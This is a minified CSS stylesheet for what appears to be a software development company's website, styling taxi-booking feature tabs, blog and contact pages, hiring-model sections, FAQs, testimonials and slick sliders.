.tab__text{margin-top:15px;margin-bottom:35px}
.content__ul ul li{position:relative;padding:0;text-align:left;font-weight:bold;font-size:16px;line-height:24px;color:#FFA502;margin-bottom:10px;padding-left:23px}
.content__ul ul li:before{content:'';position:absolute;left:0px;top:8px;width:10px;height:10px;background:#FFA502;border-radius:50px}
.taxi-booking-tab-wrap .solution-app-feature-slider .slick-arrow.slick-prev:before,.taxi-booking-tab-wrap .solution-app-feature-slider .slick-arrow.slick-next:before{background:url(../images/left-long-arrow.png);font-size:0;height:100%;width:100%;content:'';background-position:center;background-repeat:no-repeat;background-size:contain;font-family:none;position:absolute}
.taxi-booking-tab-wrap .slick-arrow.slick-next:before{transform:rotate(180deg)}
.solution-app-feature-slider .slick-arrow.slick-prev,.solution-app-feature-slider .slick-arrow.slick-next{top:96%}
.solution-app-feature-slider{cursor:grab;padding-bottom:40px}
.solution-app-feature-slider .slick-arrow{display:none!important}
.solution-app-feature-slider:hover .slick-arrow{display:block!important}
.solution-app-feature-slider .slick-arrow.slick-prev{left:25%}
.solution-app-feature-slider .slick-arrow.slick-next{right:25%}
.app-feature-slider-wrp .slick-arrow.slick-prev:before{background:url(../images/left-long-arrow.png)}
.app-feature-slider-wrp button.slick-arrow{width:60px}
.app-feature-slider-wrp .slick-arrow.slick-prev:before,.app-feature-slider-wrp .slick-arrow.slick-next:before{background:url(../images/left-long-arrow.png);font-size:0;height:100%;width:100%;content:'';background-position:center;background-repeat:no-repeat;background-size:contain;font-family:none;position:absolute}
.app-feature-slider-wrp .slick-arrow.slick-next:before{transform:rotate(180deg)}
.app-feature-slider-wrp .slick-arrow.slick-prev{left:-15%}
.app-feature-slider-wrp .slick-arrow.slick-next{right:-15%}
.app-feature-slider-wrp .slick-arrow.slick-prev,.app-feature-slider-wrp .slick-arrow.slick-next{top:125px}
.success-stories.taxi-booking-stories{padding:100px 0 60px}
.taxi-booking-stories .success-stories-wrap.col-lg-6.col-md-12{max-width:500px;margin:0 auto}
.taxi-booking-stories .testimonial-wrap.col-lg-6.col-md-12{max-width:500px;margin:0 auto}
.success-stories.taxi-booking-stories .portfolio-details .custom-btn{display:none}
#blog-banner-bottom-section{padding:100px 0px 0px}
.blog-wraps-inner{display:flex!important;justify-content:space-around;flex-wrap:wrap;margin:0 -15px}
.blog-wraps-inner .blog-img{height:210px;border-radius:10px 10px 0px 0px}
.blog-wraps-inner .blog-details{min-height:210px;border-radius:10px 10px 0px 0px}
.blog-details-banner .container{position:relative;justify-content:space-between}
.blog-details-banner h1{line-height:40px;margin-bottom:20px;font-size:32px;font-weight:bold;letter-spacing:1px;color:#EE9A02}
.about-banner-section.blog-details-banner:before{background:linear-gradient(359.65deg,#121212 0.44%,rgba(18,18,18,0.71875) 48.53%,rgba(18,18,18,0.32) 99.55%);height:100%}
.about-banner-section.blog-details-banner{height:664px;margin-top:86px}
.about-banner-section.blog-details-banner .about-banner-content{margin-bottom:50px}
.about-banner-section.blog-details-banner h6 i{padding-left:15px}
.about-banner-section.blog-details-banner{background-image:url(../images/service-banner-bg-img.png)}
#blog-details-banner-bottom-section{padding-top:100px}
#blog-details-banner-bottom-section p{margin-bottom:24px;height:auto;font-size:18px;line-height:30px;color:#c7c7c7}
#blog-details-banner-bottom-section .blog-content a{color:var(--color-lamon)}
#blog-details-banner-bottom-section h2{line-height:30px;color:#EE9A02;font-size:24px;margin:50px 0 10px 0;letter-spacing:1px}
#blog-details-banner-bottom-section h3{margin:30px 0 10px 0;font-size:20px;font-weight:bold;letter-spacing:1px;color:#EE9A02}
#blog-details-banner-bottom-section h4{font-size:16px;color:#EE9A02}
#blog-details-banner-bottom-section h5{font-size:14px;color:#EE9A02}
#blog-details-banner-bottom-section ul{list-style-type:disc}
#blog-details-banner-bottom-section ul li{font-weight:500;color:#c7c7c7;font-size:18px;line-height:30px;letter-spacing:0;margin-bottom:5px;list-style:disc}
#blog-details-banner-bottom-section b,#blog-details-banner-bottom-section strong{font-weight:600!important}
#blog-details-banner-bottom-section .blog-content ul li{list-style-position:inside}
#blog-details-banner-bottom-section .blog-content > ul{padding-left:20px}
#blog-details-banner-bottom-section .blog-content p img{padding-top:10px}
.contact-banner .about-banner-content h1{margin-bottom:15px}
.contact-map-section{padding:100px 0px 20px}
.map-wrap{position:relative;height:400px}
.map-wrap img{position:absolute;width:100%;left:0;top:0}
.contact-us-address-section{padding:100px 0px 0}
.contry-contact-wrap{position:relative;display:flex;justify-content:space-between;height:500px;flex-direction:column;text-align:center;padding:40px}
.contry-contact-wrap:before{position:absolute;top:0;left:0;width:100%;height:100%;content:'';background:linear-gradient(270deg,#121212f2 0%,rgba(23,23,23,.07) 29.04%,rgba(27,27,27,0.39) 46.87%,#1d1d1dc9 55.21%,#121212 100%);background:-webkit-linear-gradient(90deg,#121212f2 0%,rgba(23,23,23,0.84) 29.04%,rgba(27,27,27,0.19) 46.87%,#1d1d1d69 55.21%,#121212 100%);background:-moz-linear-gradient(270deg,#121212f2 0%,rgba(23,23,23,.07) 29.04%,rgba(27,27,27,0.39) 46.87%,#1d1d1dc9 55.21%,#121212 100%);background:-ms-linear-gradient(270deg,#121212f2 0%,rgba(23,23,23,.07) 29.04%,rgba(27,27,27,0.39) 46.87%,#1d1d1dc9 55.21%,#121212 100%)}
.contry-contact-wrap .address-wrp{position:relative}
.contry-contact-wrap .h5{color:#EE9A02;font-weight:400;font-size:20px;line-height:30px;letter-spacing:1px;margin-bottom:30px}
.contry-contact-wrap .h3{position:relative}
.contry-contact-part{margin-bottom:30px}
input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,select:-webkit-autofill,select:-webkit-autofill:hover,select:-webkit-autofill:focus{-webkit-text-fill-color:#999;-webkit-box-shadow:0 0 0px 1000px #1d1d1d inset;transition:background-color 5000s ease-in-out 0s}
.sub-title-text{font-size:16px;line-height:24px}
.p-large-font{font-size:16px;line-height:24px}
.info-title-text{margin-bottom:16px;letter-spacing:0.5px;line-height:48px;color:#48baff}
h5,.h5{color:#ee9a02}
.dedicated-resources-banner{height:75vh;display:flex;align-items:center;margin-top:80px}
.banner-info{display:flex;align-items:center;flex-wrap:wrap;height:100%}
.banner-info h1{font-size:32px;margin-bottom:15px}
.banner-info .btn{padding:16px 138px;margin-top:20px;font-size:16px;line-height:24px}
.our-hiring-models-section .inner_servce-info p{color:#ffffff}
.dedicated-team-section{padding-top:40px;padding-bottom:80px}
.dedicated-resources-banner:before{background-image:url(../images/dedicated-resources-banner-bg.png)}
.dedicated-resources-service.android-main{padding:40px 0}
.dedicated-resources-service .item.box{width:25%}
.dedicated-resources-service .innner_iamge{padding:0;width:52px;height:41px;margin:0px auto 15px}
.dedicated-resources-service .inner_servce-info{text-align:center}
.resources-profiles-contain-inner{width:25%;float:left;padding:15px}
.resources-profiles-box{background:#1D1D1D;border-radius:10px;padding:32px 15px;height:95%}
.resources-profiles-content-text .h6{padding-top:10px}
.resources-profiles-icon{width:52px;height:52px;margin:0px auto 15px}
.resources-profiles-icon img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.resources-profiles-box:hover .resources-profiles-icon img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}
.resources-profiles-contain{display:flex;flex-direction:row;justify-content:flex-start;width:100%;position:relative;flex-wrap:wrap;margin:0px;margin-top:25px}
.resources-profiles-contain > div{padding:8px}
.resources-profiles-content-text h5{font-weight:500}
.resources-profiles-box:hover .resources-profiles-content-text h5{color:#FFA502;font-weight:700}
.resources-profiles-title h2{margin-bottom:50px}
.why-choose-us-section{background-repeat:no-repeat;background-size:100% 100%;background-position:center center;padding:80px 0px 100px;margin-top:72px}
.why-choose-us-title{margin-bottom:50px}
.why-choose-us-box{margin:0px;width:100%;align-items:center;display:flex!important}
.why-choose-us-box-content{width:82%;margin:0px auto}
.why-choose-us-box-image{width:36%;float:left;padding:0px 15px}
.why-choose-us-box-info{width:64%;float:right;padding:0px 15px}
.why-choose-us-box-info .h4{line-height:36px}
.why-choose-us-box-content .slick-arrow.slick-prev:before,.why-choose-us-box-content .slick-arrow.slick-next:before{content:" ";background:url(../images/ic_arrow_right.png);background-repeat:no-repeat;background-size:contain;width:65px;height:20px;display:block}
.why-choose-us-box-content .slick-arrow:before{font-size:25px}
.why-choose-us-box-content .slick-arrow.slick-prev,.why-choose-us-box-content .slick-arrow.slick-next{top:50%}
.why-choose-us-box-content .slick-arrow.slick-prev{left:-65px}
.why-choose-us-box-content .slick-arrow.slick-next{right:-65px}
.why-choose-us-box-content .slick-arrow.slick-next:before{transform:rotate(180deg)}
.why-choose-us-box-content .slick-arrow{width:65px;height:20px}
.our-hiring-models-row{align-items:unset}
.our-hiring-models-right{width:calc(50% - 30px);float:left;background:rgb(45,49,53);background:-moz-linear-gradient(-45deg,rgba(45,49,53,1) 0%,rgba(24,24,24,1) 38%,rgba(24,24,24,1) 66%,rgba(24,24,24,1) 66%,rgba(45,49,53,1) 81%,rgba(22,22,22,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(45,49,53,1) 0%,rgba(24,24,24,1) 38%,rgba(24,24,24,1) 66%,rgba(24,24,24,1) 66%,rgba(45,49,53,1) 81%,rgba(22,22,22,1) 100%);background:linear-gradient(135deg,rgba(45,49,53,1) 0%,rgba(24,24,24,1) 38%,rgba(24,24,24,1) 66%,rgba(24,24,24,1) 66%,rgba(45,49,53,1) 81%,rgba(22,22,22,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2d3135',endColorstr='#161616',GradientType=1);border-radius:24px;margin:0px 15px 30px 15px}
.our-hiring-models-info{background:rgb(21,21,21);background:-moz-linear-gradient(-45deg,rgba(21,21,21,1) 0%,rgba(31,31,31,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(21,21,21,1) 0%,rgba(31,31,31,1) 100%);background:linear-gradient(135deg,rgba(21,21,21,1) 0%,rgba(31,31,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#151515',endColorstr='#1f1f1f',GradientType=1);box-shadow:36px 12px 64px rgba(2,3,3,0.7),-12px -20px 56px rgba(232,237,243,0.05),inset -16px -6px 80px rgba(248,249,249,0.03);border-radius:24px;padding:31px 15px;text-align:center;margin:5px}
.our-hiring-models-info p{margin:0px}
.our-hiring-models-info .h5{margin-bottom:14px;font-weight:600}
.our-hiring-models-section .innner_iamge{padding:0;width:52px;height:41px;margin-bottom:15px}
.our-hiring-models-section .service_prove{padding-top:65px}
.our-hiring-models-service_prove .item.box{width:33.33%}
.faq-section.dedicated-resources-faq-section{padding:0px}
.dedicated-resources-faq-section .cstm_crd{margin:30px 0;background:rgb(45,49,53);background:-moz-linear-gradient(-45deg,rgba(45,49,53,1) 0%,rgba(24,24,24,1) 38%,rgba(24,24,24,1) 66%,rgba(24,24,24,1) 66%,rgba(45,49,53,1) 81%,rgba(22,22,22,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(45,49,53,1) 0%,rgba(24,24,24,1) 38%,rgba(24,24,24,1) 66%,rgba(24,24,24,1) 66%,rgba(45,49,53,1) 81%,rgba(22,22,22,1) 100%);background:linear-gradient(135deg,rgba(45,49,53,1) 0%,rgba(24,24,24,1) 38%,rgba(24,24,24,1) 66%,rgba(24,24,24,1) 66%,rgba(45,49,53,1) 81%,rgba(22,22,22,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2d3135',endColorstr='#161616',GradientType=1);box-shadow:none;border-radius:24px!important}
.dedicated-resources-faq-section .cstm_crd:first-child{margin-top:40px}
.dedicated-resources-faq-section .cstm_crd .card-body{padding:0px 20px 20px;margin-top:-20px}
.dedicated-resources-faq-section .cstm_faqttle{padding:0px;background:rgb(21,21,21);background:-moz-linear-gradient(-45deg,rgba(21,21,21,1) 0%,rgba(31,31,31,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(21,21,21,1) 0%,rgba(31,31,31,1) 100%);background:linear-gradient(135deg,rgba(21,21,21,1) 0%,rgba(31,31,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#151515',endColorstr='#1f1f1f',GradientType=1);border-radius:24px;margin:5px;border:none}
.dedicated-resources-faq-section .cstm_crd h5{padding:28px 20px}
.about-us-people.testimonial-inner.dedicated-resources-testimonial:before{background-size:contain;width:40%;height:75%;bottom:0px;left:0}
.dedicated-resources-testimonial .our-client-avtar.slick-initialized.slick-slider{max-width:50%;margin:-90px auto 0;float:right;padding:15px;padding-right:90px}
.dedicated-resources-testimonial .our-client-section .slide{width:60px;height:60px;border-radius:100%;margin:0;display:flex;align-items:center;justify-content:left}
.dedicated-resources-blog-article .headng_soltu{margin-bottom:25px}
.dedicated-resources-blog-article .item-inner{background:-moz-linear-gradient(-45deg,rgba(45,49,53,1) 0%,rgba(24,24,24,1) 38%,rgba(24,24,24,1) 66%,rgba(24,24,24,1) 66%,rgba(45,49,53,1) 81%,rgba(22,22,22,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(45,49,53,1) 0%,rgba(24,24,24,1) 38%,rgba(24,24,24,1) 66%,rgba(24,24,24,1) 66%,rgba(45,49,53,1) 81%,rgba(22,22,22,1) 100%);background:linear-gradient(135deg,rgba(45,49,53,1) 0%,rgba(24,24,24,1) 38%,rgba(24,24,24,1) 66%,rgba(24,24,24,1) 66%,rgba(45,49,53,1) 81%,rgba(22,22,22,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2d3135',endColorstr='#161616',GradientType=1);border-radius:24px;overflow:hidden;padding:5px}
.client-image{padding-bottom:100px}
.dedicated-resources-blog-article .solution-provide-content{background:rgb(21,21,21);background:-moz-linear-gradient(-45deg,rgba(21,21,21,1) 0%,rgba(31,31,31,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(21,21,21,1) 0%,rgba(31,31,31,1) 100%);background:linear-gradient(135deg,rgba(21,21,21,1) 0%,rgba(31,31,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#151515',endColorstr='#1f1f1f',GradientType=1);border-radius:24px;border:none}
.blog-article.dedicated-resources-blog-article .headng_soltu a{padding:12px 68px}
.blog-article.dedicated-resources-blog-article{padding:70px 0 80px 0}
.madc-blog .blog-part.more-fornt-border{margin:15px}
.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-image-holder{background-repeat:no-repeat;background-position:top right;background-size:cover;height:500px;float:right;width:60%}
.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-image-holder img{border-radius:24px;object-fit:inherit}
.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-content{padding:0;border:none;background:#1D1D1D;position:relative;display:inherit;height:500px;border-radius:24px}
.dedicated-resources-featured-projects .featured-projects-slider .inner_left_featured{padding:30px 100px 120px 30px;float:left}
.inner_left_featured{width:40%}
.dedicated-resources-featured-projects .featured-projects-slider .tech-icon{padding:30px 0 0;display:block}
.dedicated-resources-featured-projects .featured-projects-slider .tech-icon img{width:50px;display:inline-block;padding:0 20px 0 0px}
.dedicated-resources-featured-projects .featured-projects-slider .custom-btn{float:left;padding:16px 95px;margin:40px 0 0;font-size:16px;line-height:24px;letter-spacing:0;font-weight:bold}
.dedicated-resources-featured-projects .featured-projects-slider .slick-dots{position:absolute;bottom:35px;left:0;text-align:left;padding:30px 30px 0px}
.dedicated-resources-featured-projects .featured-projects-slider ul.slick-dots li{padding:0 10px}
.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-content p{line-height:20px;overflow:hidden;font-size:16px;margin-bottom:0;color:#ffffff}
.cstm_crd h5 i{padding:0 10px 0 0px;vertical-align:middle}
.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-image-holder{position:relative}
.dedicated-resources-featured-projects .featured-projects-slider .solution-provide-image-holder:after{content:"";position:absolute;left:0;background:linear-gradient(90.57deg,#1D1D1D 0.47%,rgba(28,28,27,0) 60.75%);z-index:9;top:0;bottom:0;right:0}
.dedicated-resources-featured-projects .solution-provide-content h6{margin:15px 0;font-weight:600;font-size:24px;line-height:34px;letter-spacing:0.5px}
.dedicated-resources-blog-article .solution-provide-slider .solution-provide-content{background:linear-gradient(to bottom,rgba(29,29,29,1) 0%,rgba(18,18,18,1) 100%);border:6px solid #2f2f2f;padding:0;min-height:550px}
.dedicated-resources-blog-article .solution-provide-slider .solution-provide-image-holder{height:230px;width:auto}
.dedicated-resources-blog-article .solution-provide-slider .solution-provide-image-holder img{object-fit:inherit;border-radius:20px;width:100%;height:100%}
.dedicated-resources-blog-article span.publish_date.color-grey:before{content:"";background-image:url(../images/calendar.png);position:absolute;left:-20px;width:30px;height:20px;background-repeat:no-repeat;top:0;background-size:inherit}
.dedicated-resources-blog-article .techartc_icon{display:flex;align-items:center}
.dedicated-resources-blog-article .avatar_author img{width:auto;max-width:40px;border-radius:50px;margin:0 10px 0 0px}
.dedicated-resources-blog-article .inner_article{padding:10px 25px 20px}
.dedicated-resources-blog-article .techartc_icon img{width:auto}
.dedicated-resources-blog-article .avatar_author{display:flex;align-items:center;justify-content:space-between}
.dedicated-resources-blog-article .authr{display:flex;align-items:center}
.dedicated-resources-blog-article .cate_title{padding-left:10px;font-weight:500}
.dedicated-resources-blog-article .publish_date.color-grey{font-weight:500;font-size:14px;line-height:16px;position:relative}
.dedicated-resources-blog-article .solution-provide-slider ul.slick-dots{padding-top:60px}
.dedicated-resources-blog-article .headng_soltu{display:flex;align-items:center;justify-content:space-between}
.dedicated-resources-blog-article .headng_soltu a{background-color:var(--color-lamon);padding:15px 68px;border-radius:40px;color:#1d1d1d!important;font-weight:bold;letter-spacing:0;font-size:16px}
.autorname{font-style:normal;font-weight:500!important}
.dedicated-resources-blog-article .article_title h6{font-weight:600;font-size:24px;line-height:34px;letter-spacing:0.5px}
.dedicated-resources-faq-section .faq-section{padding:80px 0 0;margin-top:80px}
.dedicated-resources-faq-section .cstm_faqttle:hover{cursor:pointer}
.dedicated-resources-faq-section .cstm_faqttle{border:none;background:linear-gradient(285.76deg,#121212 0.48%,#1A1A1A 100.74%);border:6px solid #2f2f2f;border-radius:25px!important;padding:30px 40px}
.dedicated-resources-faq-section .cstm_crd{border:none;background:linear-gradient(285.76deg,#121212 0.48%,#1A1A1A 100.74%);margin:50px 0;border-radius:50px}
.dedicated-resources-faq-section .cstm_crd .card-body p{font-size:16px;line-height:24px;color:var(--color-grey)}
.dedicated-resources-faq-section .cstm_crd .card-body{padding:30px 0 0}
.dedicated-resources-faq-section .cstm_crd h5{font-weight:500;padding:0px 0px;display:flex}
.dedicated-resources-faq-section .faq .collapse1{display:none}
.dedicated-resources-faq-section .faq .collapse1.show{display:block}
h2.title-related-faq{color:#48baff!important}
.search-faq .h5{color:#d4d2d2;margin-bottom:10px;font-weight:500}
.more-faq-filter-list{position:sticky;position:-webkit-sticky;top:4rem}
.more-faq-filter-list{overflow:auto;height:100vh}
.more-faq-filter-list::-webkit-scrollbar-thumb{background-color:transparent}
.about-us-people{background:none;padding:50px 0 0;position:relative}
.about-us-people .our-client-section{margin-top:0}
.about-us-people.testimonial-inner:before{background-image:url(../images/AmazingMobilepp.png);background-repeat:no-repeat;content:"";background-size:cover;position:absolute;width:29%;height:37%;top:424px;left:13px}
.clinname{font-weight:600!important;font-size:20px!important;line-height:30px!important;color:#ffffff!important;position:relative;padding-left:60px;margin-top:30px}
.clinname:before{content:"";background:#fff;height:2px;width:40px;position:absolute;top:14px;left:3px}
.our-client-section{margin-top:20px}
.our-client-section .slide{width:150px;height:58px;border-radius:100%;margin:auto;display:flex;align-items:center;justify-content:left}
.our-client-section .slick-slide.slick-current.slick-active.slick-center img{transform:scale(1.6);transition:0.5s;border:5px;opacity:1;padding:5px}
.our-client-avtar .slick-track img{opacity:0.5}
.our-client-avtar .slick-track .slick-slide.slick-current.slick-active img{opacity:1}
.our-client-section .our-client-review .client-text img{transition:0.5s;cursor:pointer;opacity:1}
.client-review .client-text{max-width:735px;margin:15px auto 0}
.page-home .our-client-section .slide{width:150px;height:158px;border-radius:100%;margin:auto;display:flex;align-items:center;justify-content:center}
.client-text .post{font-size:14px;line-height:21px;font-weight:500;color:#2274a5;text-transform:uppercase}
.dedicated-resources-faq-section .our-client-section .our-client-avtar.slick-initialized.slick-slider{max-width:600px;margin:0 auto;float:right;max-width:540px;margin:0 auto;float:right;position:absolute;bottom:-13px;right:0}
.our-client-section .our-client-avtar.slick-initialized.slick-slider .slick-list.draggable .slick-track{padding:20px 0px}
.client-review h5{font-size:24px;font-weight:bold;line-height:30px;letter-spacing:1px;color:#EE9A02;padding-bottom:5px;text-align:center}
.about-us-people.testimonial-inner.dedicated-resources-testimonial:before{background-size:contain;width:40%;height:75%;bottom:0px;left:0}
.dedicated-resources-testimonial .our-client-avtar.slick-initialized.slick-slider{max-width:50%;margin:-90px auto 0;float:right;padding:15px;padding-right:90px}
.dedicated-resources-testimonial .our-client-section .slide{width:60px;height:60px;border-radius:100%;margin:0;display:flex;align-items:center;justify-content:left}
.bottom p{margin:45px 0}
.why-choose-us-box-content .slick-arrow.slick-prev:before,.why-choose-us-box-content .slick-arrow.slick-next:before{content:" ";background:url(../images/ic_arrow_right.png);background-repeat:no-repeat;background-size:contain;width:65px;height:20px;display:block}
.content__ul ul{column-count:2}
.content__ul ul li{padding-right:20px}
.more-empty-space{padding:40px 0px}
.more-empty-space-top{padding-top:40px}
.more-empty-space-bottom{padding-bottom:40px}
.more-hero-banner{background:url(../images/more-hero-banner.png);background-size:cover;background-position:center bottom;background-repeat:no-repeat}
.more-hero-banner .container{height:100%}
.more-hero-banner-row{align-items:center;padding:302px 0px 230px}
.madc-hero-banner-info h1{font-size:32px;margin-bottom:20px;line-height:1.5;color:#FFA502}
.more-button{padding:8px 22px;border-radius:40px;color:var(--color-black);font-weight:700;font-size:16px;line-height:24px;text-align:center;display:inline-block}
.more-button:hover{color:var(--color-black)}
.more-sub-title{font-weight:300;font-size:14px;line-height:21px;text-transform:uppercase;margin-bottom:10px;color:var(--color-white)}
.more-p-small-size{font-weight:normal;font-size:14px;line-height:21px}
.madc-hero-banner-info{padding:15px 0px}
.madc-hero-banner-info h2{font-size:32px;font-weight:bold;letter-spacing:1px;line-height:42px;margin-bottom:20px}
.madc-hero-banner-info .more-button{width:355px;font-size:16px;height:54px;line-height:35px;margin-top:50px;text-transform:uppercase}
.more-icon-img-box{margin-right:40px;display:inline-block;width:52px;vertical-align:top}
.more-icon-img-box img{width:52px}
.more-icon-info-box .h5{font-size:22px;line-height:1.5;margin-bottom:5px}
.more-icon-info-box{display:inline-block;width:calc(100% - 92px);margin-top:-5px}
.more-icon-box-row{padding-top:70px}
.more-icon-box{display:flex;padding-bottom:15px}
.more-left-right-list{margin-top:20px}
.more-left-right-list li{font-weight:500;font-size:14px;line-height:21px;color:#fff;margin-bottom:12px;margin-right:15px;padding-left:20px;position:relative;vertical-align:top}
.madc-book-icon{width:24px;display:inline-block}
.more-left-right-list li:before{content:"";background:#fff;width:10px;height:10px;border-radius:100%;display:inline-block;margin-right:12px;position:absolute;left:0px;top:6px}
.language-icon{margin-top:45px}
.language-icon li{display:inline-block;margin-right:30px}
.more-left-right-info .language-icon li img{height:46px;width:46px;object-fit:contain}
.language-icon li:last-child{margin-right:0px}
.more-left-right-img{padding-left:15px}
.more-fornt-border{padding:6px;box-shadow:0 1px 20px rgb(2 3 3 / 45%),inset 0 0 20px rgb(248 249 249 / 3%);border-radius:25px;background:rgb(45,48,52);background:#2d3034;background:linear-gradient(135deg,rgba(18,18,18,1) 48%,rgba(18,18,18,1) 48%);background:linear-gradient(135deg,rgb(45 48 52/52%) 21%,rgba(18,18,18,1) 48%)}
.more-left-right-row{background:url(../images/more-left-right-row-bg-02.png),linear-gradient(285.76deg,#121212 0.48%,#1A1A1A 100.74%);background-repeat:no-repeat;background-position:center right;background-size:contain;margin:0px;border-radius:24px;padding:28px 20px}
.more-left-right-row.more-left-right-row-reverse{background:url(../images/more-left-right-row-bg-03.png),linear-gradient(285.76deg,#121212 0.48%,#1A1A1A 100.74%);background-repeat:no-repeat;background-size:contain;background-position:center left}
.more-left-right-row.more-left-right-row-reverse .more-left-right-img{padding-right:15px;padding-left:0px}
.more-application-team .more-button{width:290px;height:54px;line-height:2.5}
.more-application-team .more-left-right-row{padding:50px 20px}
.more-fornt-border-bg{background:linear-gradient(285.76deg,#1A1A1A 0.48%,#121212 100.74%);border-radius:24px}
.madc-solutions-provided-box .more-fornt-border-bg{padding:30px;min-height:550px;position:relative}
.madc-solutions-provided-box .more-button-box{position:absolute;left:0px;right:0px;bottom:30px}
.madc-solutions-provided-box-info .h5{font-weight:600;margin-bottom:10px;font-size:22px;line-height:1.5;letter-spacing:0.5px}
.page-home .slick-slide.slick-current.slick-active.slick-center .madc-client-logo-box img{transform:none;transition:auto;border:0;border:none;opacity:1;padding:0}
.madc-solutions-provided-slider-inner{padding:0px 15px 15px}
.madc-solutions-provided .h3{font-size:32px;line-height:1.5;text-transform:capitalize;margin-bottom:40px}
.madc-solutions-provided-box-img img{width:auto;height:180px;margin:0px auto}
.madc-solutions-provided-box-info{padding-top:20px}
.madc-solutions-provided-box-info p{font-size:14px;line-height:21px;color:#ffffff;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}
.madc-solutions-provided-slider ul.slick-dots{bottom:-80px}
.more-simple-left-right .more-left-right-img{padding-left:0px;padding-top:5px;border-radius:4px;overflow:hidden;position:relative}
.madc-featured-projects-info-box .language-icon{margin-top:60px}
.madc-featured-projects-info-box .language-icon li{margin-right:25px}
.madc-featured-projects-box{padding:0;border-radius:8px;overflow:hidden;background:#1D1D1D;position:relative}
.madc-featured-projects-info-box{padding:40px}
.madc-featured-projects-img-box{position:relative}
.madc-featured-projects-img-box img{height:485px;object-fit:cover}
.madc-featured-projects-img-box:before{content:"";height:100%;width:100%;top:0px;bottom:0px;right:0px;left:0px;position:absolute}
.madc-featured-projects-section .h3{font-size:32px;line-height:1.5;margin-bottom:40px}
.madc-featured-projects-box:before{content:"";background:#00000038;top:0px;right:0px;bottom:0px;left:0px;height:100%;width:100%}
.madc-featured-projects-info-box .more-button{margin-top:30px;width:290px;height:54px;line-height:2.5}
.madc-featured-projects-info-box .h4{line-height:40px;margin-bottom:15px}
.madc-featured-projects-row{position:relative}
.madc-featured-projects-row ul.slick-dots{position:absolute;padding:0;width:auto;bottom:30px;left:35px}
.madc-featured-projects-row ul.slick-dots li button{width:9px;height:9px}
.madc-featured-projects-row .slick-track{height:500px!important}
.madc-featured-projects-row .slick-track{height:500px!important}
.madc-industries-bg .h3{font-size:32px;margin-bottom:40px;line-height:1.5}
.madc-industries-box .more-fornt-border{display:inline-block;margin-bottom:20px;height:110px;width:110px}
.madc-industries-box img{padding:25px;height:98px}
.madc-industries-info-box .h4{font-size:22px;margin-bottom:10px;font-weight:600;line-height:32px;text-transform:uppercase}
.madc-industries-info-box p{font-size:14px;line-height:21px;color:#ffffff}
.madc-industries-box{padding-bottom:12%}
.madc-testimonials-bg .h3{font-size:32px;line-height:1.5;margin-bottom:40px}
.madc-testimonials-bg .more-title-box h2{font-size:32px;line-height:1.5;margin-bottom:40px}
.madc-testimonials-info p{line-height:1.5;font-size:22px;font-weight:300;color:#FFFFFF}
.madc-testimonials-info .more-title-box{margin-bottom:30px}
.madc-testimonials-info .madc-client-name{font-weight:600;font-size:20px;line-height:25px;margin-bottom:0px;margin-top:30px;color:#fff;position:absolute;bottom:0px;left:0}
.madc-client-name:before{content:"";background:#fff;width:40px;height:2px;display:inline-block;margin-right:20px;vertical-align:middle}
.madc-testimonials-image img{height:380px;border-radius:24px;object-fit:cover;object-position:center center}
.madc-client-thumbnail .slick-list.draggable{padding:0px}
.madc-client-image-thum-image img{width:70px;height:70px;opacity:0.16;margin:0px auto;border-radius:24px;cursor:pointer;object-fit:cover}
.madc-client-image-thum-image.slick-slide.slick-current.slick-active img{opacity:1}
.madc-client-thumbnail{margin-left:auto;margin-top:-60px}
.madc-testimonials-bg{position:relative}
.madc-testimonials-bg:before{content:"";background:url(../images/client-quote-image.png);background-size:contain;background-repeat:no-repeat;background-position:center center;width:400px;height:377px;bottom:0px;left:0px;position:absolute;z-index:-1}
.madc-testimonials-image{margin-bottom:84px}
.madc-faq-bg .h3{font-size:32px;line-height:1.5;margin-bottom:40px}
.madc-faq-box{margin-bottom:30px}
a.madc-faq-que{font-weight:500;font-size:20px;line-height:28px;color:#FFFFFF;padding:30px;display:block}
.madc-faq-ans{padding:0px 30px 0px}
.madc-faq-ans p{font-size:14px;line-height:21px;color:#999;padding-bottom:20px;margin:0px}
.madc-blog .h3{font-size:32px;line-height:1.5}
.madc-blog-box{margin:15px}
.madc-blog-slider ul.slick-dots{bottom:-80px}
.madc-blog-box-info{padding:20px 30px}
.madc-blog-box-info-inner img{width:auto;display:inline-block;vertical-align:middle;margin-right:10px}
.madc-blog-box-info-inner p{display:inline-block;margin:0px}
.madc-blog-box-info h5{margin:15px 0px}
.madc-blog-box-info h5 img{width:auto;display:inline-block;vertical-align:middle}
.madc-client{background:#000;margin-top:5%;z-index:0;position:relative}
.madc-client-logo-box img{height:60px;width:auto;padding:0px 10px;margin:0px auto}
.madc-blog .more-button{width:200px;margin-bottom:5px}
.slick-track{display:flex;align-items:stretch;justify-content:center}
.slick-slide{height:auto}
.madc-blog-box-info-inner img{width:40px;height:40px;object-fit:cover;border-radius:100%}
.madc-blog-box-info-inner.text-right img{width:auto;height:auto;border-radius:0px}
.madc-blog-box-img img{border-radius:24px;height:200px}
.madc-blog-box .more-fornt-border-bg{height:525px}
.more-rm-img{margin-right:-35px}
.more-lm-img{margin-left:-35px}
.more-left-right-img a.youtube_video{position:static}
